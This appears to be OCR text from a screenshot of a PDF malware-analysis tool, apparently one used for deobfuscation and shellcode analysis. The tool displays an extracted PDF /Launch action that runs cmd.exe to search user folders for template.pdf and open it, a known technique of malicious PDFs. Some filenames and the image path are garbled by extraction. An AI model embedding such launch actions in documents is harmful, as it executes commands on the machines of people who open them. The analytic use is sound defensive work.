 0 instances of ' ' found
Load Format_Javascript Unescape_Selection (F6) Manual_Escapes Exploit_Scan Simplify_Selection_Quotes Shellcode_Analysis Find/Replace Deobsfuscation Tools
<-- to clipboard Script
Saved Scripts
1 <<
2 /S/Launch/Type/Action/Win
3 <<
4 /F(cmd.exe)/D(c:\windows\system32)/P(/Q /C %HOMEDRIVE%&cd %HOMEPATH%&(
if exist "Desktop\    emplate.pdf" (cd "Desktop"))&(if exist "My Documents\
emplate.pdf" (cd "My Documents"))&(if exist "Documents\ emplate.pdf" (cd
"Documents"))&(if exist "Escritorio\   emplate.pdf" (cd "Escritorio"))&(if
exist "Mis Documentos\  emplate.pdf" (cd "Mis Documentos"))&(start template.
pdf)
5
6
7
8
9 secret code:U+0023U+0032U+0033U+0034U+0052U+0074U+0079)
10 >>
11
12 >>
13
Functions loc
msg data
THIS RUNS SCRIPTS LIVE -- NO SANDBOX -- (also watch for Adobe specific objects) Double click a word to highlight all instances of it
<-- to clipboard app.viewerVersion : 9.2 this.pageNum 0 ^ to script pane Options Run No Reset